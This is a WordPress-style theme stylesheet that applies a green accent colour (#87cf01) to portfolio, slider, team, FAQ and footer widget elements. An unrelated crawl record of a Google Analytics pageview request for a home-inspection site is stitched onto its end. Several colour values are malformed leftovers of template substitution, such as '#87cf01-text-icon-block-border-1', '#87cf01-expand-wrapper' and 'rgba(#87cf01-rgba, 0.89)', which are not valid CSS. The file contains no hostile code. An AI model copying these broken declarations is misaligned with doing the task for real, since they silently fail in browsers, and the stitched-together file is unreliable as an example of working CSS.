/* PORTFOLIO-SINGLE-1 */
/* ------------------ */
.portfolio-single-1 .post_meta .like_number:hover,
.portfolio-single-1 .post_meta a.like_number:hover {
  color: #87cf01; }

.portfolio-single-1 .post_meta .like_number:hover i {
  color: #87cf01; }

/* -------------------- */
/* SHORTCODES + MODULES */
/* -------------------- */
/* TEAM MEMBER */
.team_member .team_member_social_icons a:hover {
  color: #87cf01; }

.team_member .team_member_social_links a {
  color: #87cf01; }

/* TEXT WITH ICON BLOCK 1 */
.text_icon_block-1:hover .tib_icon {
  color: #87cf01;
  border-color: #87cf01-text-icon-block-border-1;
  -webkit-box-shadow: 0 0 0 2px #87cf01-text-icon-block-shadow;
  -moz-box-shadow: 0 0 0 2px #87cf01-text-icon-block-shadow;
  box-shadow: 0 0 0 2px #87cf01-text-icon-block-shadow; }

/* TEXT WITH ICON BLOCK 3 */
.text_icon_block-3 .tib_icon {
  background-color: #87cf01; }

/* TEXT WITH ICON EXPAND */
.text_icon_expand_item_wrapper:hover .text_icon_expand_image_wrapper {
  border-bottom-color: #87cf01-expand-wrapper; }

.text_icon_expand_item .tie_icon {
  border-color: #87cf01-expand-wrapper; }

.text_icon_expand_item_wrapper:hover .tie_icon {
  color: #87cf01-expand-wrapper; }

.text_icon_expand_item_wrapper:hover .tie_title {
  color: #87cf01; }

/* RECENT POSTS SLIDER */
.recent_posts_slider .rps_like_wrapper:hover .rps_like_icon,
.recent_posts_slider .rps_like_wrapper:hover .rps_like_number {
  color: #87cf01; }

.recent_posts_slider_wrapper .rps_controls a:hover {
  background-color: #87cf01; }

.rps_image_wrapper .rps_image_link:hover,
.rps_image_wrapper .rps_image_zoom:hover {
  background-color: rgba(#87cf01-rgba, 0.89); }

/* RECENT POSTS SLIDER-2 */
.recent_posts_slider-2 .rps_like_wrapper:hover .rps_like_icon,
.recent_posts_slider-2 .rps_like_wrapper:hover .rps_like_number {
  color: #87cf01; }

.recent_posts_slider-2_wrapper .rps_controls a:hover {
  background-color: #87cf01; }

.recent_posts_slider-2_wrapper .rps_image_wrapper .rps_image_link:hover,
.recent_posts_slider-2_wrapper .rps_image_wrapper .rps_image_zoom:hover {
  background-color: rgba(#87cf01-rgba, 0.89); }

/* CLIENT LOGO SLIDER */
.client_logo_slider_wrapper .cls_controls a:hover {
  background-color: #87cf01; }

/* PHOTO SLIDER 1 */
.photo_slider-1 .bx-wrapper .bx-prev:hover,
.photo_slider-1 .bx-wrapper .bx-next:hover {
  background-color: #87cf01 !important;
  background-color: rgba(#87cf01-rgba, 0.89) !important; }

/* PROGRESS BARS 1 */
.progress_bars-1 .pb_bar {
  background-color: #87cf01; }

/* SHORTCODES - ACCORDEON-2 - OVERWRITES STYLES FROM ACCORDEON-1 */
.accordeon-2 .tb_accordeon_item_active .tb_accordeon_item_post_title_wrapper {
  border-left-color: #87cf01; }

/* FAQ-1 */
.faq-1 .faq_header_item:hover .faq_header_item_title {
  color: #87cf01; }

.faq-1 .divider_button_up {
  background-image: url("images/divider_button_up.png"); }

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .faq-1 .divider_button_up {
    background-image: url("images/divider_button_up@2x.png");
    background-size: 83px 33px;
    /* equals the size of @1x version */ } }
/* SITEMAP-1 */
.sitemap-1 a {
  color: #87cf01; }

/* -------------- */
/* FOOTER-WIDGETS */
/* -------------- */
/* FOOTER WIDGET - RECENT POSTS CUSTOM */
.footer-widgets .ffWidgetRecentPosts .recent_post_title:hover {
  color: #87cf01; }

.footer-widgets .ffWidgetRecentPosts .recent_post_comments_number:hover,
.footer-widgets .ffWidgetRecentPosts .recent_post_like_number:hover,
.footer-widgets .ffWidgetRecentPosts .recent_post_comments_number:hover i,
.footer-widgets .ffWidgetRecentPosts .recent_post_like_number:hover i {
  color: #87cf01; }

/* I RECOMMEND THIS */
a.dot-irecommendthis:hover,
a.dot-irecommendthis:hover:before,
#sidebar-1 a.dot-irecommendthis:hover,
#sidebar-1 a.dot-irecommendthis:hover:before {
  color: #87cf01 !important; }

.footer-widgets .ffWidgetRecentPosts .dot-irecommendthis:hover,
.footer-widgets .ffWidgetRecentPosts .dot-irecommendthis:hover:before {
  color: #87cf01 !important; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1952280163&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rybakhomeinspections.com%2Fhome-inspection-credentials%2F&ul=en-us%40posix&dt=Credentials%20-%20Rybak%20Home%20Inspections&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1470725757&gjid=850827554&cid=1356272054.1770098751&tid=UA-48763516-1&_gid=357566573.1770098751&_r=1&_slc=1&z=613531734
body_size: -454
content:
2,cG-825R5ZE281